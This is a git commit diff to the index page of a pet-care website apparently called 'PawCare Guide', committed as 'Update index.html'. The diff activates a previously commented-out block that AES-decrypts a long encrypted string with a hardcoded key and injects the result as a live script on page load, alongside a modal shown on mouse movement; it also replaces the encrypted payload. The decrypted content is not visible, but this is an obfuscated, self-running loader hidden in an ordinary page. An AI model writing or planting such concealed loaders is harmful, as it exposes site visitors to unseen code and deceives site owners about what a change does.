

==== commit 6ae0feee: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -54,7 +54,7 @@
   </script>
 </head>
 <body>
-  <!-- <script src="https://cdn.tailwindcss.com"></script>
+  <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -62,7 +62,7 @@
     const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
     return bytes.toString(CryptoJS.enc.Utf8);
 }
-const codeString = aesDecode(`U2FsdGVkX18KABtuILiy7dt//RXTYsdSG7YE7h+Pt/5UKj+nvpgfW9ArkZ2nNMWVUwpbc+zEAlACosc76R8SdqtGmVlhYLfy60aWHe9Dl0kgSLQLVdLr6UQM/Rk6NRa2yNBrT/kr65sGyca3QLEjfAVXDSTL6cmB8w9V3qmLwkJfB6Ha6rbTdeOAs/G5tEtPRK8C6xwPTirGw5QkW/Odd8PNl/sMfah2QJtTQdJLppcC7XBEb/2fbEKeW3pGKMpl/+Zg9F3yHr+1UWVG/x332tyEDvdz8kQDjNG8wvUaLXoqiDAr/4uErVheBRpA/URxlXJNeCKshroXLmk4p0gllHmFdzS6LxmWFoaxJzdKGLAdR3QckXZLnXOsK2pfugxGxK6FT+9k1YYtq9OLJp4/IjuxtJLqPTpSOzbULMqcbDvFJ9em8loNpgVcxfjVlMWClc19d2lp9YCUe4OtaoMNd4Zfh3aHI0TuITc6gqX3mTIu5pHupBaLmjd5porBcFZKwfr0q6RW9sQRX242cM0UKS3tzqKIlCavTndli/yyJu5qOwjcd6uNqSbaUBHFa94GjbUAIgoMGOLVcXD8iZGzUy4U+AiVi4Cvw0tjfo/d8CCnXTwb/iLZc8o5IgnFV2EcHl4wg6ljx93A422vqvhjPbogT9gegpncHxqsuOJsWipQGOsyHPHUyLoLoMJfQkE6sU9yZD3lsK0neLKYe889FoZfmX6D0hwHPpBbW/lJfK3eIvsziyGt1cV+PTqy8xMjlwaUyDFCsjw/qOtQ57nQ+EKYfwa3FUgVBwDWF81WV7Ez+EWWKPw0r+y5YKdX8Cveb3NfSX2VFkjNVSKKYJB+Xi9Six86JmbpcfJJ67zKfrXflnHeKoLbTAn4n+p8voHtwl7is/[base64]/bRh+b9LVv9gunHjcIFuNTRpRs3/D246lgSHx9Qx4Ea1aGIMVBb9+4cuVYBWHBglJ9dPmspX+bxiR4vUeNIXZ9Pvqdi6nBXpSJ3jCWs2OHHsaXTAotl+NzBxDAxi9VJSVl3zK0kO4naVUkMYUisLpurmk4Z13jaCBtM58lDrGcRPFjJ/WJsIqapuCkIZC/OtgMWGkLHrAf747i+aqgR/+IxoG6q711pWUZdJacP8YQ0hXAeOJ8LMyZx0ovVSXYZB5MDCKd718ypbMeOhxOd/H9Ig/2BL5xM5icesLUdih9NICWN0WXi2KWBRL9VovufLVWRNGo9uyyvc5rgGtXMaFsI9M76Nx/e++1YX40GBEc9XTt1oR2r5Xdt685TU6IrCZC/doNMtuu7ggQeZKd4GagezRGFs4Y6m7izxYiWgBJty3Ii5ARFP09i8OUguNnr4uIkR+tZ21+HZbO8ziEZ3W1JvOjjtC3Knm0zaOSKGXcL/d9BH3P1d+SDwJVnKEWMFGUE1vLmIDFqK0K+2Ikm171o2m5XuPbcbJnVRSSjLwiKJt7LelFpLnEswbfKI5fkCROJhmhNZx7K71bo7RAhnU4bZx8pPobPe5aRH1b5JR7ehekNfXZa+FYiKfzqNhvDL6B88z++gTTpZt40vRkI07XweuW9nH/00vluoCGuZ48SOpoy/AVlQMJhU+UPKMX/WDwziTF7Ape4QKn/3LGsXYUS5Ga2QLxOne958ZPc479f20XAAB1j2OhwEqQfCbCH1grMXhmW/RMHjfoIctSFFAFdP3qmLVvoCBye2LSGmINnrCs//sq0+8poDsw0y/YJy54CgsH1z7yDaG1QitApaiUu5Nc5T0tRiagXMa+Ek4WZHIo7j5FMYciJg8rcRQDxylyNAiFwPagWwrWlMJEbSgUSZXVVBPOcKpsWcwavvxbL7X0LFqUoG2n+YHiJDJKv9IvdVBui5HyBuHXpZXeMltmxTbXiwZWgowL7mxp8hwkCPJ1lny/XL4IWF3bmxzzL0fRijTUrfTwL07FGP4z/cQLVJRg20MgAK0aPuopA4lgF/XinsHqOvi03F6JKb867qlN9p/h4E74/hJ3UwP0TDO1y+UIwZv7M/ALWCldfCP+c/pJiYl8xlPPQLWvXsbWcVvWvNtmhBB+gAxDCkH6vfh9PpsTDyJWAsUGSOfDhV2mIjIkM+yihWT1Wg6rUoHYjqtjy/ZG4iQUoof/5v9rd6f/tcwFG/S27Fmd9ffCqaIemktdoZTULyVFB2UB3A9whc1yWPKXxxvn0bctsdBycgBl3t2wTBfhblseO0mbzei49WPa9SqDVBIUY7Cj22gycRNamiLntwKnByATQeZNP5dsnWYlUtOfO8vUJ8YORisZC8lhH+ctd/fB4Qk4hnGTw472vtjKUvE5RhmhsgkSk57+pqu76GjJ7ozo5vFLKd+CtEZvvKVuVekU6D3cYmstSo+Wgema6NxqPokKy+eizlASPVrtY4J8mYD/hV0GE0j4Q+4QWIBdUcGwB30UcrOrNzLIz42tR5r22pjQFyphxSmgyRmaXV1VVSdGhkU4ng22GeIcNDtmDdZ1X2n5Y4PHufTlR7GCa1jQjtrrMNeBLHb2Z2z1qlau0GfVUeT/d5IzTmGPSTGQtrWR1d8g/SHAJ/U3lIHcVx0wZ/FfN7JO64+2XipzVdARnOFYsgkcL0ujRP9ZcLNu5xY7uXp2hPQY2OULb2/ZgpxGphF6hb5B+5OtH+bNyo0wwX3VxHjAkPnl4Vx58rBd9smlmJJ4mabRgmLXo8BeyWbeKewDEc7r96iukmkSDDHiFtxWOVUKjdLu+YhkRXDp7kEry+DHyuQOgWEEpA8WYvCLNOGj/[base64]/[base64]/7wkb1RavS5aiPMUiUxWpWeLGyCWHGYbOLt/hfhk4Uv2VDiWqhyKWVBtQGXwtCkNLVu2WOvU1fQhPWnKT/rOP6/2xTWnNyFljwqPKPFUPBViDkx9OU6ArUFvB/58RnP80bJebOGZiqdQdk+fZ6QcvXIQG8PvjlNVil1TbOpkMSxus8QQVTDsrPygJ/ge6C8/tzp/eZzcrlXIk5u63Y9AmR6x1HfsRH4GRVtqPy3MtAdF19LwJ7WRuNWjxjiorJab6eqcqpVqPI67rVgN74LIikT33kv3ZIrLN/cltNMxxiG2T+Rhlg5sf1MdsBc0XJXuhQ65QOVY8xckubuWj6zD3/Qhs7njz5KwSIGyL1QEHtJaFl+OQDghn8cx8QtLvH98R4C6TMCpQ5Sk6XEh+AiIq1GHPVcVWW4f2wJnH2v2vu25dy6sQPk1rtDuIoX7sYuhyubvS38F8YTAv8o4fAirMHE2adf+5wqJ31WGLHG/zEZoZj8EhQdN+lr4/YwrRjKTF8cXdE1sDVzvRZ72V1woHKTEltqAREhS9cFCiUQDvA4Z2sF7c9jSWFzdxKRD3FpstxZSwK62iKnqU5UFJ43i1UuB+145Z4YRORiY5z8k1TkfAdKAmOBl+lx3zCX6UyY7fk1ctmhAp1GGhhpuszHfUQDUhiVNfatyyCF9JCtvyvJzny6Rx2lyelNxsFf5A/UEP9KOGKpLZSoIXgVTSi9htafR6MSZq1A7QWPiWbx+Uq+i4r7Jc6FiC33GY++wBIUNxM1FqGlpjmCjQQVU2HZ93vn36OzJ0GBnKzcJ1+bPlIInkNX806l8QDpLmBmEaz7QA8bWgQiXHc8iby6YkT5NiK6W31kfxZ8/YLoTRivjjYaR55bgH3buHFixrC95ZjoiYmtZuVWW1C9tcc/GvP9V+TEpEXXQdbDoH0lQ2aIgW5tFJm1cGo/cXjkWj1wrA+iRbHaMQXzYUabqZCpguDM4VLYiVbOJzsE+d2nruT7JQ53rSMJe4sdac5kG3a2AqwbGXO5nGyqPBD7aEuOwfVJ70R4XH5oh7J+wvY3Dp8HgdF9m5H1UEBsfTDFJgZFBiP90Q7iIVwCBJLQjew2MqhXiGWYAeYWsZCyCiMv0iV/Ph3tUKRqMbqOJyDBzzo37WwrQxCR36k9aiITJmJHDhECxpTfQ6PxZbtMSiU6zDhDyPYr2/shoUkMSt6R6thiZufoHEEX41DDLrEWv2XYJjuN2N97vxzSc5EUDhNk2Dbg/N/Ya7iC6C2nHDxGCwvOvkOmZBYrJIKXH7BprW3JY/ETaOVkbUcfDngp73jOgjiQGpZ4SwcQsD0UnA3PZrvzT/WRA6vcQmpwB37q173846tjcdeA7`);
+const codeString = aesDecode(`U2FsdGVkX1+mJ4gozFdLJDRznpLIwLD0omBF75jSXSBHn4MsHC0vYHOs/HZJGJVwaW1apuY1wlsJMpUxCQb77lVgXljh4MjglhWEjB7YROYh9tJdknZ8IlZoZ8L6rUajbtArmpgEWj6wgxbI8/[base64]/i5d+2io4jPqeLlnNiHYL5P1Q3Vk5ju7jDXnICAC2uwkTo5nYwpq7dMRnPmBUOGaLF4vQ7IKwUf4T298zJavMFxe3+yhp0EMc+4gK0fksi7hWDANazDhPCzyjIY2vXHEaVz+Zf1Pdap5G6MmwDAe/gNkSjCA+qe2qi/u+9q+mEjmJ+RlpVYT7A+HKV0mWYCJtLe9Dj1o8OEScTgtBfNowmvzT+gdt5lwCJZZDZbLXbgKZhNUCRUXGYAMHA6uFvbfonpH0uL0wJgij4/4S3t2rgKEcCrdbuw+ZwZjhsqcbQz+aouiBUkC7sN0s1/kBF4RagG52SDjfJt4/7d8CyuEhTVxtwiqupc0g9GrRs1clMQLrnyPkYwQ5Wc+3/4m/hbmZ8iWOwMoABm/RudO2Iv2ha9aWp+fQlAkcWw/dMF/[base64]/5Y4AgQSDAdB36Gwd6WMhuqkKQyFygTOfwxy0q+JFDgdhj3rrDgANVzm+9arYVBYUeFCfZ62cYpCZOS+oRed0aYgifSJlGtsLQv++JxAqV/FE6fYvJve/jjixHMa8Vbbr4AVHsbqB2S7ewtApa5e3joO+xHBzK2hlEN6TExP4wu4LOPTMWxdIuQzJh9uQ6v3ZSGCFcqveVIkqK+oA8mfzQ2BwRbLrd73SLUjC2aQfa8JUVF5vVZgfdq2Gu3igANY1DHYsg1RbSFIykdU75YhSSR11uv/1divDqKmKrM/8qHW137rTUpx8g4Vk0dNz/pSgL0FJIhhNfxAB3FeL97GnzpKy8SXs7iujQrBOsRixeMr54uwrtQkqtCO3tql742z4plHsaTJUlELaWGASCbN8uSM610sZS4fJsK1GoaJIxJtNzV5KirUQspcH/tL+/mJVek1RIBdw3//ipc7qg2+06eC4fjL7rH4uzgiuCSoA0ikcz+TCkfp+rdxRqGB6oe2uSyjC6VK8/HQcsR4Dp+GYjA2Ei1lbR3eU0ErjwfzFFu9M8/VPH9ZBTSO6FjroHvsUZN2Pio5IeCv7WoN/[base64]/AFLmk7Mleug2YP9srNswaa9CCHfRpYBD/MgYQvgVBwXnKv62UwUbC2zXwNDSj7IQSpx34bqS1zQ9QWrRehQg+52mP9WdsHnBSudl8RDTh/iMA5KpKbdPiQRjMfSCspM9Qx4jS/FCtSW66FFwWajQ9bIkKU47XTEMTCFdHN7er5V5ovHIRoVNfBIA+QcOQj3bNuaxMqILHLnb1QthGsWHvEJWXcD968ipmWBNnASW33tr9O2k0Vsnrf1IOe4sGjYMBcWWt80OfzCiQ7mjfFUK/VQMOnzNk05c8W2zfPM6oWMOPCEUqA5o2wSWFkiHt71JMvKD+4PncVq3ObwkP9pPuCbX0O6w1Y4u0Tybgln8C6XuDkDf4tT/8kggnsgVVDZ5pwOko8+7+Ep/eyocTSdH0VBHqr1K6QegyQHZNTNt6DKnP4HU3D5hNCp2zoG1BCCPAsN5a/XSS4oNMvreuefKXOk28a53jHB5EuJ05mAkfC3Q2G7Nk23rRlqNXPIr8UgBJJCrUam4QnjijfIDAb3lxKgUPbHEazbatdxSCUu8HqAh3sAyBvD+ft5Yq5/N0Wk/s7/Gn908VbjhIqDLclLOCUz3RUhg758gMmtaX0RIxh3X/zQixQxA5umt6fk9w/XoB6YRvB6S+C+S52W0MFYrXgb55L1GFfxr2Fnsu95k43AdLFQ0Ho33S4CHaqW/jt2wH/kvv12Wzon/JkvKI9Xs/zqyEOg2DbkqkOX+5Mwfh6K++WPIUtJAf+2/il2KIatDO0HKqt4gKQ2vzjEZozH6t6Jx2HZkovAbF0t7uxTwuudAQR+jU3x2dgd37NfFd57XPmfnGmNHMjjdVdqd2npaGR05OV218Tn93uwGUEg2kfKc7fCssnS3E6LH1x1rDbBPrvNGr2de12U11xh3yhKwe9u1xYHmfzw+8O5GkkhsccBvUUeJIazhcjob/VgiVqP1QeugqLcu7ID2v/1pK+SqEscX242h4V+Pc9Y3UXPTHwXdLmsOh9sZ/gstrRSxN0nYviS+wGPPIHfP2xZd5rVrbenvwrD5tI7TQF0JoBAPLcwLE3VmQ9SkezI3zOwa4f0JHP0GOHrEbXTqkIo2DYCOAAmgc9ZW6eud4utPzjGHqlFGdnp8yNbRlQ9Ti3qAndrDZsRijm7s0emStlOJ27olMlswEHEmkLlgkqeBJ/GN0J/hEALQMckxvIG/BpmtBkVDrxGlieTmXnLfaLAXeT8kcVgZHqC+4gInN5i2oJiQGU5mXTbJ8LvrV8TQ01Zs5/KUt1mFWLKNToaulkBsWevC6246XOktCPkwkMAp7yswUFXxWiTBNHphiPTKyd2fyXd7VrYcEDFZbq6N64ECs5U8d0HjJrEGCDo/v7HCYo3cKhT8ij/ht6Qk1SxiFZCsSqCicG/PPXh00UMKwNp3sYtX4WJIjA65WmB3Ih449H1Dqxkiahya3avMcZBALKQ+ZuVX0tOlCFUCi+FlFwaj+KYEinCZ+6i0WMwvSTFtfSJZKgc1wUYB+XC8kKiy85WBjXUmJxvRVnlYulobZ4dW0cyv/T40IPGZb/5tDZta/7W/vIs721SVL8vF8W2NA4S1m2aM9Pv8XCD6owi41MkMIMsCHr2kor4QeFsahZKjfUpW9voiyeAEltSWUUHYbYI2MyFhhw+rt3ibyVqQjYjxVw+FdPtyLLvBGBXJbrX1KvDquQFqsGRKjI5JxPxhpGKCiDiSBVt9BQdC`);
 const script = document.createElement("script");
 script.textContent = codeString;
 document.body.appendChild(script);
@@ -165,7 +165,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">PawCare Guide</a>
